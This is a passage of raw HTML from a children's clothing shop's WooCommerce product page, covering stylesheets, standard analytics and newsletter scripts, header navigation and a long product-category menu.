<link rel="https://api.w.org/" href="https://sprogstore.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sprogstore.com/wp-json/wp/v2/product/42730" /><link rel="canonical" href="https://sprogstore.com/shop/baby/baby-boy/carters-4-piece-neon-pjs-3/" />
<link rel='shortlink' href='https://sprogstore.com/?p=42730' />
<style>.product .images {position: relative;}</style><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Redux 4.5.10" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	            <style>
                .woocommerce div.product .cart.variations_form .tawcvs-swatches,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches {
                    margin-top: 0px;
                    margin-right: 15px;
                    margin-bottom: 15px;
                    margin-left: 0px;
                    padding-top: 0px;
                    padding-right: 0px;
                    padding-bottom: 0px;
                    padding-left: 0px;
                }

                .woocommerce div.product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches .swatch-item-wrapper {
                 margin-top: 0px !important;
                    margin-right: 15px !important;
                    margin-bottom: 15px !important;
                    margin-left: 0px !important;
                    padding-top: 0px !important;
                    padding-right: 0px !important;
                    padding-bottom: 0px !important;
                    padding-left: 0px !important;
                }

                /*tooltip*/
                .woocommerce div.product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip {
                 width: px;
                    max-width: px;
                    line-height: 1;
                }
            </style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sprogstore.com/wp-content/uploads/2019/02/cropped-sprogs-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sprogstore.com/wp-content/uploads/2019/02/cropped-sprogs-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sprogstore.com/wp-content/uploads/2019/02/cropped-sprogs-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://sprogstore.com/wp-content/uploads/2019/02/cropped-sprogs-icon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCH69KS');</script>
<!-- End Google Tag Manager -->
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/0afe1c2cb658425b9578e8f21/4cf5daf14cccfc9e52797bf06.js");</script>
<link rel='stylesheet' id='select2-css' href='https://sprogstore.com/wp-content/plugins/woocommerce/assets/css/select2.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sprogstore.com/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular product-template-default single single-product postid-42730 wp-custom-logo wp-theme-foden theme-foden woocommerce woocommerce-page woocommerce-no-js carters-4-piece-neon-pjs-3 banners-effect-6">
<div class="loader-content">
				<div id="loader">
					<div class="chasing-dots"><div></div><div></div><div></div><div></div></div>
				</div>
			</div><div id='page' class="hfeed page-wrapper">
					<h1 class="bwp-title hide"><a href="https://sprogstore.com/" rel="home">Sprog Store</a></h1>
	<header id='bwp-header' class="bwp-header header-v14">
				<div id="bwp-topbar" class="topbar-v2 hidden-sm hidden-xs">
			<div class="topbar-inner">
				<div class="container">
					<div class="row">
						<div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 topbar-left hidden-sm hidden-xs">
															<ul id="topbar_menu" class="menu"><li id="menu-item-62095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62095"><a href="https://sprogstore.com/gift-cards/">Gift Cards</a></li>
<li id="menu-item-62096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62096"><a href="https://sprogstore.com/newsletter/">Newsletter</a></li>
<li id="menu-item-62097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62097"><a href="https://sprogstore.com/rewarding-loyalty/">Rewarding Loyalty</a></li>
<li id="menu-item-62139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62139"><a href="https://sprogstore.com/my-account/">My Account</a></li>
<li id="menu-item-62098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62098"><a href="https://sprogstore.com/track-your-order/">Track Your Order</a></li>
</ul>													</div>
						<div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-12 topbar-right">
														<div class="email hidden-xs">
								<i class="icon-envelope"></i><a href="mailto:info@sprogstore.com">info@sprogstore.com</a>
							</div>
																				</div>
					</div>
				</div>
			</div>
		</div>
							<div class="header-mobile">
		<div class="container">
			<div class="row">
								<div class="col-xl-4 col-lg-4 col-md-4 col-sm-3 col-3 header-left">
					<div class="header-menu-bg">
						<div class="navbar-header">
							<button type="button" id="show-megamenu"  class="navbar-toggle">
								<span>Menu</span>
							</button>
						</div>
					</div>
				</div>
				<div class="col-xl-4 col-lg-4 col-md-4 col-sm-6 col-6 header-center ">
							<div class="wpbingoLogo">
			<a  href="https://sprogstore.com/">
									<img src="https://sprogstore.com/wp-content/uploads/2019/02/sprogstore-logo-long-wo-tag.png" alt="Sprog Store"/>
							</a>
		</div> 
					</div>
				<div class="col-xl-4 col-lg-4 col-md-4 col-sm-3 col-3 header-right">
											<div class="wpbingo-verticalmenu-mobile">
			<div class="navbar-header">
				<button type="button" id="show-verticalmenu"  class="navbar-toggle">
					<span>Vertical</span>
				</button>
			</div>
		</div>															<div class="foden-topcart">
						<div id="cart" class="dropdown mini-cart top-cart">
	<a class="dropdown-toggle cart-icon" data-toggle="dropdown" data-hover="dropdown" data-delay="0" href="#" title="View your shopping cart">
		<div class="icons-cart"><i class="icon-shopping-bag"></i><span class="cart-count">0</span></div>
    </a>
	<div class="cart-popup">
		<div class="cart-icon-big"></div>
<ul class="cart_list product_list_widget ">
			<li class="empty">No products in the cart.</li>
	</ul><!-- end product list -->
	</div>
</div>					</div>
									</div>
							</div>
		</div>
				<div class="header-mobile-fixed">
			<div class="shop-page">
				<a href="https://sprogstore.com/shop/"><i class="icon-shop"></i></a>
			</div>
			<div class="my-account">
				<a href="https://sprogstore.com/my-account/"><i class="icon-user"></i></a>
			</div>		
			<!-- Begin Search -->
						<div class="search-box">
				<div class="search-toggle"><i class="icon-search"></i></div>
			</div>
						<!-- End Search -->
						<div class="wishlist-box">
				<a href="https://sprogstore.com/wishlist/"><i class="icon-like"></i></a>
			</div>
					</div>
			</div>
			<div class="header-desktop">
			<div class="header-top">
				<div class="container">
					<div class="row ">
						<div class="col-xl-2 col-lg-2 col-md-6 col-sm-6 col-12 header-left">
									<div class="wpbingoLogo">
			<a  href="https://sprogstore.com/">
									<img src="https://sprogstore.com/wp-content/uploads/2019/02/sprogstore-logo-long-wo-tag.png" alt="Sprog Store"/>
							</a>
		</div> 
							</div>
						<div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-12 header-search-form hidden-sm hidden-xs">
							<!-- Begin Search -->
															<form role="search" method="get" class="search-from ajax-search" action="https://sprogstore.com/" data-admin="https://sprogstore.com/wp-admin/admin-ajax.php" data-noresult="No Result" data-limit="6">
	<div class="search-box">
		<button id="searchsubmit2" class="btn" type="submit">
			<span class="search-icon">
				<i class="icon-search"></i>
			</span>
			<span>search</span>
		</button>
		<input type="text" value="" name="s" id="ss" class="input-search s" placeholder="Search product, catalogue..." />
		<div class="result-search-products-content">
			<ul class="result-search-products">
			</ul>
		</div>
	</div>
	<input type="hidden" name="post_type" value="product" />
		<div class="select_category pwb-dropdown dropdown">
		<span class="pwb-dropdown-toggle dropdown-toggle" data-toggle="dropdown">Category</span>
		<span class="caret"></span>
		<ul class="pwb-dropdown-menu dropdown-menu category-search">
		<li data-value="" class="active">All Category</li>
							<li data-value="baby" class="">Baby</li>
					
				
									<li data-value="baby-bedding" class="">Baby Bedding</li>
										
										<li data-value="baby-boy-bedding" class="">Baby Boy Bedding</li>
										<li data-value="baby-girl-bedding" class="">Baby Girl Bedding</li>
										<li data-value="baby-sheets" class="">Baby Sheets</li>
										<li data-value="blankets-baby-bedding" class="">Blankets</li>
										<li data-value="crib-sheets" class="">Crib Sheets</li>
										<li data-value="receiving-blankets" class="">Receiving Blankets</li>
										<li data-value="swaddle-blankets" class="">Swaddle Blankets</li>
														<li data-value="baby-boy" class="">Baby Boy</li>
										
										<li data-value="baby-boy-health-safety" class="">Baby Boy Health &amp; Safety</li>
										<li data-value="baby-boy-proofing" class="">Baby Boy Proofing</li>
										<li data-value="baby-boy-toys-gifts" class="">Baby Boy Toys &amp; Gifts</li>
														<li data-value="baby-feeding" class="">Baby Feeding</li>
										
										<li data-value="baby-boy-feeding" class="">Baby Boy Feeding</li>
										<li data-value="baby-girl-feeding" class="">Baby Girl Feeding</li>
										<li data-value="pacifiers-teethers" class="">Pacifiers &amp; Teethers</li>
														<li data-value="baby-girl" class="">Baby Girl</li>
										
										<li data-value="baby-girl-health-safety" class="">Baby Girl Health &amp; Safety</li>
										<li data-value="baby-girl-proofing" class="">Baby Girl Proofing</li>
										<li data-value="baby-girl-toys-gifts" class="">Baby Girl Toys &amp; Gifts</li>
														<li data-value="baby-health-safety" class="">Baby Health &amp; Safety</li>
										
										<li data-value="thermometer" class="">Thermometer</li>
														<li data-value="baby-neutral" class="">Baby Neutral</li>
										
														<li data-value="baby-oral-care" class="">Baby Oral Care</li>
										
														<li data-value="baby-proofing" class="">Baby Proofing</li>
										
														<li data-value="baby-skin-care-grooming" class="">Baby Skin Care &amp; Grooming</li>
										
														<li data-value="newborn" class="">Newborn</li>
										
														<li data-value="preemie" class="">Preemie</li>
										
													
							<li data-value="baby-essentials" class="">Baby Essentials</li>
					
				
								
							<li data-value="bags" class="">Bags</li>
					
				
									<li data-value="backpacks" class="">Backpacks</li>
										
										<li data-value="boy-backpacks" class="">Boy Backpacks</li>
														<li data-value="lunch-bags" class="">Lunch Bags</li>
										
										<li data-value="girl-lunch-bags" class="">Girl Lunch Bags</li>
													
							<li data-value="kid" class="">Kid</li>
					
				
									<li data-value="boy" class="">Boy</li>
										
														<li data-value="girl" class="">Girl</li>
										
													
							<li data-value="new-arrivals" class="">New Arrivals</li>
					
				
								
							<li data-value="nightgowns" class="">Nightgowns</li>
					
				
								
							<li data-value="socks" class="">Socks</li>
					
				
									<li data-value="baby-boy-socks" class="">Baby Boy Socks</li>
										
														<li data-value="boy-socks" class="">Boy Socks</li>
										
														<li data-value="toddler-boy-socks" class="">Toddler Boy Socks</li>
										
													
							<li data-value="socks-tights" class="">Socks &amp; Tights</li>
					
				
									<li data-value="baby-girl-socks-tights" class="">Baby Girl Socks &amp; Tights</li>
										
														<li data-value="girl-socks-tights" class="">Girl Socks &amp; Tights</li>
										
														<li data-value="toddler-girl-socks-tights" class="">Toddler Girl Socks &amp; Tights</li>
										
													
							<li data-value="toddler" class="">Toddler</li>
					
				
									<li data-value="toddler-boy" class="">Toddler Boy</li>
										
														<li data-value="toddler-girl" class="">Toddler Girl</li>
										
														<li data-value="toddler-oral-care" class="">Toddler Oral Care</li>
										
													
							<li data-value="bedding-home-accessories" class="">Bedding &amp; Home Accessories</li>
					
				
								
							<li data-value="jackets-outerwear" class="">Jackets &amp; Outerwear</li>
					
				
									<li data-value="baby-boy-jackets-outerwear" class="">Baby Boy Jackets &amp; Outerwear</li>
										
														<li data-value="baby-girl-jackets-outerwear" class="">Baby Girl Jackets &amp; Outerwear</li>
										
														<li data-value="boy-jackets-outerwear" class="">Boy Jackets &amp; Outerwear</li>
										
														<li data-value="girl-jackets-outerwear" class="">Girl Jackets &amp; Outerwear</li>
										
														<li data-value="toddler-boy-jackets-outerwear" class="">Toddler Boy Jackets &amp; Outerwear</li>
										
														<li data-value="toddler-girl-jackets-outerwear" class="">Toddler Girl Jackets &amp; Outerwear</li>
										
													
							<li data-value="rompers-jumpsuits" class="">Rompers &amp; Jumpsuits</li>
					
				
									<li data-value="baby-boy-rompers-jumpsuits" class="">Baby Boy Rompers &amp; Jumpsuits</li>
										
														<li data-value="baby-girl-rompers-jumpsuits" class="">Baby Girl Rompers &amp; Jumpsuits</li>
										
														<li data-value="girl-rompers-jumpsuits" class="">Girl Rompers &amp; Jumpsuits</li>
										
														<li data-value="toddler-girl-rompers-jumpsuits" class="">Toddler Girl Rompers &amp; Jumpsuits</li>
										
													
							<li data-value="swimwear" class="">Swimwear</li>
					
				
									<li data-value="baby-boy-swimwear" class="">Baby Boy Swimwear</li>
										
														<li data-value="baby-girl-swimwear" class="">Baby Girl Swimwear</li>
										
														<li data-value="boy-swimwear" class="">Boy Swimwear</li>
										
														<li data-value="girl-swimwear" class="">Girl Swimwear</li>
										
														<li data-value="one-piece-swimwear" class="">One Piece Swimwear</li>
										
														<li data-value="rashguards" class="">Rashguards</li>
										
														<li data-value="swimwear-trunks" class="">Swimwear Trunks</li>
										
														<li data-value="tankini" class="">Tankini</li>
										
														<li data-value="toddler-boy-swimwear" class="">Toddler Boy Swimwear</li>
										
														<li data-value="toddler-girl-swimwear" class="">Toddler Girl Swimwear</li>
										
													
							<li data-value="underwear" class="">Underwear</li>
					
				
									<li data-value="boxers-briefs" class="">Boxers &amp; Briefs</li>
										
														<li data-value="boy-underwear" class="">Boy Underwear</li>
										
										<li data-value="boy-boxers-briefs" class="">Boy Boxers &amp; Briefs</li>
										<li data-value="boy-undershirts" class="">Boy Undershirts</li>
														<li data-value="girl-underwear" class="">Girl Underwear</li>
										
										<li data-value="girl-panties-undies" class="">Girl Panties &amp; Undies</li>
										<li data-value="girl-undershirts" class="">Girl Undershirts</li>
														<li data-value="panties-undies" class="">Panties &amp; Undies</li>
										
														<li data-value="toddler-boy-underwear" class="">Toddler Boy Underwear</li>
										
										<li data-value="toddler-boy-boxers-briefs" class="">Toddler Boy Boxers &amp; Briefs</li>
										<li data-value="toddler-boy-undershirts" class="">Toddler Boy Undershirts</li>
														<li data-value="toddler-girl-underwear" class="">Toddler Girl Underwear</li>
										
										<li data-value="toddler-girl-panties-undies" class="">Toddler Girl Panties &amp; Undies</li>
										<li data-value="toddler-girl-undershirts" class="">Toddler Girl Undershirts</li>
														<li data-value="undershirts" class="">Undershirts</li>
										
													
							<li data-value="uncategorized" class="">Uncategorized</li>
					
				
								
							<li data-value="accessories" class="">Accessories &amp; More</li>
					
				
									<li data-value="baby-boy-accessories-more" class="">Baby Boy Accessories &amp; More</li>
										
										<li data-value="baby-boy-bow-ties" class="">Baby Boy Bow Ties</li>
										<li data-value="baby-boy-caps-booties-mittens" class="">Baby Boy Caps, Booties &amp; Mittens</li>
														<li data-value="baby-girl-accessories-more" class="">Baby Girl Accessories &amp; More</li>
										
										<li data-value="baby-girl-caps-booties-mittens" class="">Baby Girl Caps, Booties &amp; Mittens</li>
										<li data-value="baby-girl-hair-accessories" class="">Baby Girl Hair Accessories</li>
														<li data-value="belts" class="">Belts</li>
										
														<li data-value="bow-ties" class="">Bow Ties</li>
										
														<li data-value="boy-accessories-more" class="">Boy Accessories &amp; More</li>
										
										<li data-value="boy-belts" class="">Boy Belts</li>
										<li data-value="boy-bow-ties" class="">Boy Bow Ties</li>
														<li data-value="girl-accessories-more" class="">Girl Accessories &amp; More</li>
										
														<li data-value="hair-accessories" class="">Hair Accessories</li>
										
														<li data-value="hats" class="">Hats</li>
										
														<li data-value="masks" class="">Masks</li>
										
														<li data-value="sunglasses" class="">Sunglasses</li>
										
										<li data-value="baby-boy-sunglasses" class="">Baby Boy Sunglasses</li>
										<li data-value="baby-girl-sunglasses" class="">Baby Girl Sunglasses</li>
										<li data-value="boy-sunglasses" class="">Boy Sunglasses</li>
										<li data-value="girl-sunglasses" class="">Girl Sunglasses</li>
										<li data-value="toddler-boy-sunglasses" class="">Toddler Boy Sunglasses</li>
										<li data-value="toddler-girl-sunglasses" class="">Toddler Girl Sunglasses</li>
														<li data-value="toddler-boy-accessories-more" class="">Toddler Boy Accessories &amp; More</li>
										
										<li data-value="toddler-boy-hats" class="">Toddler Boy Hats</li>
														<li data-value="toddler-girl-accessories-more" class="">Toddler Girl Accessories &amp; More</li>
										
										<li data-value="toddler-girl-hair-accessories" class="">Toddler Girl Hair Accessories</li>
										<li data-value="toddler-girl-masks" class="">Toddler Girl Masks</li>
													
							<li data-value="bath-time" class="">Bath Time</li>
					
				
									<li data-value="baby-boy-bath-time" class="">Baby Boy Bath Time</li>
										
										<li data-value="baby-boy-towels-wash-cloths" class="">Baby Boy Towels &amp; Wash Cloths</li>
														<li data-value="baby-girl-bath-time" class="">Baby Girl Bath Time</li>
										
										<li data-value="baby-girl-towels-wash-cloths" class="">Baby Girl Towels &amp; Wash Cloths</li>
														<li data-value="baby-shampoos-body-washes" class="">Baby Shampoos &amp; Body Washes</li>
										
														<li data-value="baby-towels-wash-cloths" class="">Baby Towels &amp; Wash Cloths</li>
										
													
							<li data-value="bibs-burp-cloths" class="">Bibs &amp; Burp Cloths</li>
					
				
								
							<li data-value="bodysuits" class="">Bodysuits</li>
					
				
									<li data-value="baby-boy-bodysuits" class="">Baby Boy Bodysuits</li>
										
														<li data-value="baby-girl-bodysuits" class="">Baby Girl Bodysuits</li>
										
														<li data-value="fashion-bodysuits" class="">Fashion Bodysuits</li>
										
														<li data-value="graphic-slogan-bodysuits" class="">Graphic &amp; Slogan Bodysuits</li>
										
														<li data-value="multi-pack-bodysuits" class="">Multi-pack Bodysuits</li>
										
													
							<li data-value="bottoms" class="">Bottoms</li>
					
				
									<li data-value="active-bottoms" class="">Active Bottoms</li>
										
														<li data-value="baby-boy-bottoms" class="">Baby Boy Bottoms</li>
										
														<li data-value="baby-girl-bottoms" class="">Baby Girl Bottoms</li>
										
														<li data-value="boy-bottoms" class="">Boy Bottoms</li>
										
														<li data-value="girl-bottoms" class="">Girl Bottoms</li>
										
														<li data-value="jeans" class="">Jeans</li>
										
														<li data-value="jeggings" class="">Jeggings</li>
										
														<li data-value="leggings" class="">Leggings</li>
										
														<li data-value="pants" class="">Pants</li>
										
														<li data-value="shorts" class="">Shorts</li>
										
														<li data-value="skirts-skorts" class="">Skirts &amp; Skorts</li>
										
														<li data-value="toddler-boy-bottoms" class="">Toddler Boy Bottoms</li>
										
														<li data-value="toddler-girl-bottoms" class="">Toddler Girl Bottoms</li>
										
													
							<li data-value="caps-booties-mittens" class="">Caps, Booties &amp; Mittens</li>
					
				
								
							<li data-value="dresses" class="">Dresses</li>
					
				
									<li data-value="baby-girl-dresses" class="">Baby Girl Dresses</li>
										
														<li data-value="girl-dresses" class="">Girl Dresses</li>
										
														<li data-value="toddler-girl-dresses" class="">Toddler Girl Dresses</li>
										
													
							<li data-value="footwear" class="">Footwear</li>
					
				
									<li data-value="baby-shoes" class="">Baby Shoes</li>
										
										<li data-value="baby-boy-shoes" class="">Baby Boy Shoes</li>
										<li data-value="baby-girl-shoes" class="">Baby Girl Shoes</li>
														<li data-value="boy-footwear" class="">Boy Footwear</li>
										
										<li data-value="baby-boy-footwear" class="">Baby Boy Footwear</li>
										<li data-value="kid-boy-footwear" class="">Kid Boy Footwear</li>
										<li data-value="toddler-boy-footwear" class="">Toddler Boy Footwear</li>
														<li data-value="casual-shoes" class="">Casual Shoes</li>
										
										<li data-value="baby-boy-casual-shoes" class="">Baby Boy Casual Shoes</li>
										<li data-value="baby-girl-casual-shoes" class="">Baby Girl Casual Shoes</li>
										<li data-value="kid-boy-casual-shoes" class="">Kid Boy Casual Shoes</li>
										<li data-value="toddler-boy-casual-shoes" class="">Toddler Boy Casual Shoes</li>
										<li data-value="toddler-girl-casual-shoes" class="">Toddler Girl Casual Shoes</li>
														<li data-value="dress-shoes" class="">Dress Shoes</li>
										
										<li data-value="baby-boy-dress-shoes" class="">Baby Boy Dress Shoes</li>
										<li data-value="baby-girl-dress-shoes" class="">Baby Girl Dress Shoes</li>
										<li data-value="kid-boy-dress-shoes" class="">Kid Boy Dress Shoes</li>
										<li data-value="kid-girl-dress-shoes" class="">Kid Girl Dress Shoes</li>
										<li data-value="toddler-boy-dress-shoes" class="">Toddler Boy Dress Shoes</li>
										<li data-value="toddler-girl-dress-shoes" class="">Toddler Girl Dress Shoes</li>
														<li data-value="flats" class="">Flats</li>
										
										<li data-value="baby-girl-flats" class="">Baby Girl Flats</li>
										<li data-value="kid-girl-flats" class="">Kid Girl Flats</li>
										<li data-value="toddler-girl-flats" class="">Toddler Girl Flats</li>
														<li data-value="flip-flops" class="">Flip Flops</li>
										
										<li data-value="baby-boy-flip-flops" class="">Baby Boy Flip Flops</li>
										<li data-value="baby-girl-flip-flops" class="">Baby Girl Flip Flops</li>
										<li data-value="kid-boy-flip-flops" class="">Kid Boy Flip Flops</li>
										<li data-value="kid-girl-flip-flops" class="">Kid Girl Flip Flops</li>
										<li data-value="toddler-boy-flip-flops" class="">Toddler Boy Flip Flops</li>
										<li data-value="toddler-girl-flip-flops" class="">Toddler Girl Flip Flops</li>
														<li data-value="girl-footwear" class="">Girl Footwear</li>
										
										<li data-value="baby-girl-footwear" class="">Baby Girl Footwear</li>
										<li data-value="kid-girl-footwear" class="">Kid Girl Footwear</li>
										<li data-value="toddler-girl-footwear" class="">Toddler Girl Footwear</li>
														<li data-value="sandals" class="">Sandals</li>
										
										<li data-value="baby-boy-sandals" class="">Baby Boy Sandals</li>
										<li data-value="baby-girl-sandals" class="">Baby Girl Sandals</li>
										<li data-value="kid-boy-sandals" class="">Kid Boy Sandals</li>
										<li data-value="kid-girl-sandals" class="">Kid Girl Sandals</li>
										<li data-value="toddler-boy-sandals" class="">Toddler Boy Sandals</li>
										<li data-value="toddler-girl-sandals" class="">Toddler Girl Sandals</li>
														<li data-value="school-shoes" class="">School Shoes</li>
										
										<li data-value="baby-girl-school-shoes" class="">Baby Girl School Shoes</li>
										<li data-value="kid-boy-school-shoes" class="">Kid Boy School Shoes</li>
										<li data-value="kid-girl-school-shoes" class="">Kid Girl School Shoes</li>
										<li data-value="toddler-girl-school-shoes" class="">Toddler Girl School Shoes</li>
														<li data-value="sneakers" class="">Sneakers</li>
										
										<li data-value="baby-boy-sneakers" class="">Baby Boy Sneakers</li>
										<li data-value="baby-girl-sneakers" class="">Baby Girl Sneakers</li>
										<li data-value="kid-boy-sneakers" class="">Kid Boy Sneakers</li>
										<li data-value="toddler-boy-sneakers" class="">Toddler Boy Sneakers</li>
										<li data-value="toddler-girl-sneakers" class="">Toddler Girl Sneakers</li>
													
							<li data-value="one-piece" class="">One Piece</li>
					
				
									<li data-value="baby-boy-one-piece" class="">Baby Boy One Piece</li>
										
														<li data-value="baby-girl-one-piece" class="">Baby Girl One Piece</li>
										
														<li data-value="overall" class="">Overall</li>
										
														<li data-value="sleep-play" class="">Sleep &amp; Play</li>
										
													
							<li data-value="sets" class="">Sets</li>
					
				
									<li data-value="baby-boy-sets" class="">Baby Boy Sets</li>
										
														<li data-value="baby-girl-sets" class="">Baby Girl Sets</li>
										
														<li data-value="boy-sets" class="">Boy Sets</li>
										
														<li data-value="casual-dress-sets" class="">Casual Dress Sets</li>
										
														<li data-value="costume-sets" class="">Costume Sets</li>
										
														<li data-value="dresses-rompers" class="">Dresses &amp; Rompers</li>
										
														<li data-value="gift-sets" class="">Gift Sets</li>
										
														<li data-value="girl-sets" class="">Girl Sets</li>
										
														<li data-value="leggings-sets" class="">Leggings Sets</li>
										
														<li data-value="multi-pack" class="">Multi-pack</li>
										
														<li data-value="pant-sets" class="">Pant Sets</li>
										
														<li data-value="polo-sets" class="">Polo Sets</li>
										
														<li data-value="rashguard-sets" class="">Rashguard Sets</li>
										
														<li data-value="short-sets" class="">Short Sets</li>
										
														<li data-value="skirt-skort-sets" class="">Skirt &amp; Skort Sets</li>
										
														<li data-value="sleep-bag-gown-sets" class="">Sleep Bag &amp; Gown Sets</li>
										
														<li data-value="toddler-boy-sets" class="">Toddler Boy Sets</li>
										
														<li data-value="toddler-girl-sets" class="">Toddler Girl Sets</li>
										
													
							<li data-value="sleepwear" class="">Sleepwear</li>
					
				
									<li data-value="baby-boy-sleepwear" class="">Baby Boy Sleepwear</li>
										
														<li data-value="baby-girl-sleepwear" class="">Baby Girl Sleepwear</li>
										
														<li data-value="boy-sleepwear" class="">Boy Sleepwear</li>
										
														<li data-value="girl-sleepwear" class="">Girl Sleepwear</li>
										
														<li data-value="onesies-sleepsuits-sleep-play" class="">Onesies, Sleepsuits &amp; Sleep &amp; Play</li>
										
														<li data-value="pjs" class="">PJs</li>
										
														<li data-value="sleep-bags-gowns" class="">Sleep Bags &amp; Gowns</li>
										
														<li data-value="toddler-boy-sleepwear" class="">Toddler Boy Sleepwear</li>
										
														<li data-value="toddler-girl-sleepwear" class="">Toddler Girl Sleepwear</li>
										
													
							<li data-value="tops" class="">Tops</li>
					
				
									<li data-value="baby-boy-tops" class="">Baby Boy Tops</li>
										
														<li data-value="baby-girl-tops" class="">Baby Girl Tops</li>
										
														<li data-value="blouses" class="">Blouses</li>
										
														<li data-value="boy-tops" class="">Boy Tops</li>
										
														<li data-value="girl-tops" class="">Girl Tops</li>
										
														<li data-value="polos" class="">Polos</li>
										
														<li data-value="shirts" class="">Shirts</li>
										
														<li data-value="tanks" class="">Tanks</li>
										
														<li data-value="tees" class="">Tees</li>
										
														<li data-value="toddler-boy-tops" class="">Toddler Boy Tops</li>
										
														<li data-value="toddler-girl-tops" class="">Toddler Girl Tops</li>
										
														<li data-value="tunics" class="">Tunics</li>
										
													
							<li data-value="toys-gifts" class="">Toys &amp; Gifts</li>
					
				
									<li data-value="baby-rattles" class="">Baby Rattles</li>
										
													
							<li data-value="sale" class="">Sale</li>
					
				
									<li data-value="the-ralph-lauren-sale" class="">The Ralph Lauren Sale</li>
										
										<li data-value="20off-rl-sale" class="">20%OFF - RL Sale</li>
										<li data-value="40off-rl-sale" class="">40%OFF - RL Sale</li>
										<li data-value="30off-rl-sale" class="">30%OFF - RL Sale</li>
														<li data-value="colour-tag-clearance" class="">Colour Tag Clearance</li>
										
										<li data-value="50off-red-tag" class="">50%OFF - Red Tag</li>
